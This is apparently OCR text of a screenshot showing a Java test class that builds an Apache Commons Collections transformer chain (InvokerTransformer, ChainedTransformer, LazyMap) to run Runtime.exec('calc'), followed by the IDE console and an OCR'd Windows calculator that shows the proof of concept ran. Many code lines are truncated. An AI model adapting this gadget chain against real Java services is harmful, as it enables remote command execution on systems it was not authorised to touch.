 public class CCTest {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, Il
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod"
, new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer( methodName: "invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer( methodName: "exec"
, new Class[]{String.class}, new Object[]{"calc"
};
ChainedTransformer chainedTransformer = new ChainedTransformer(t
// InvokerTransformer exec = new InvokerTransformer("exec", new C
alc"})
HashMap<Object, Object> objectObjectHashMap = new HashMap<>();
Map decorateMap = LazyMap.decorate(objectObjectHashMap, chainedT
decorateMap.get("test");
// Class<LazyMap> lazyMapClass = LazyMap.class;
// Method LazygetMethod = lazyMapClass.getDeclaredMethod("get",Ob
// LazygetMethod.setAccessible(true);
// Object o = LazygetMethod.invoke(decorateMap, runtime);
// Runtime runtime = Runtime.getRuntime();
: CCTest ×
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +